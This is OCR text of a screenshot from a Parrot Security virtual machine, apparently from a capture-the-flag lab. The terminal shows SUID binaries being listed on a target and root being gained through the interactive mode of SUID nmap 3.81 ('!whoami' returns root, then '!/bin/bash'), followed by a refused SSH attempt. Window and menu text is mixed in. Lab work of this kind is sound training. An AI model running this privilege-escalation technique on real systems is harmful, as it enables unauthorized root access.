 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Wed Dec 9, 07:29
root@wonderland: /home/alice
File Edit View Search Terminal Tabs Help
Parrot Terminal
root@wonderland: /home/alice
Parrot Terminal
/usr/lib/pt_chown
robot@linux:~$ ls -l /bin/ping
ls -l /bin/ping
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
robot@linux:~$ ls -l /usr/local/bin/nmap
ls -l /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
robot@linux:~$ nmap --version
nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap>
Bogus command -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !/bin/bash
!/bin/bash
bash-4.3$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
bash-4.3$ ^C
┌─[✗]─[user@parrot]─[~]
└──╼ $ssh robot@10.0.2.244
ssh: connect to host 10.0.2.244 port 22: Connection refused
┌─[✗]─[user@parrot]─[~]
└──╼ $ssh robot@10.0.2.244
Menu
root@wonderland: /ho...
Mozilla Firefox
Right Ctrl